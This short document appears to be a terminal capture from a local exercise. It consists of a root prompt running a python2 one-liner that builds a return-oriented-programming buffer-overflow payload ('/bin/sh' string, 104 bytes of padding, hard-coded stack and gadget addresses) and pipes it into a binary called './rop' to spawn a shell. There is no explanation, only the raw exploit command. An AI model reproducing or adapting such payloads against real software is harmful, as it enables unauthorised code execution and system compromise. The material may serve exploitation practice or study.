 root@Larisa:/mnt/c/users/larisa/desktop# python2 -c 'print("/bin/sh\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x00\x00\x0
0\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\x
ff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"
+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")' | ./rop
root@Larisa:/mnt/c/users/larisa/desktop#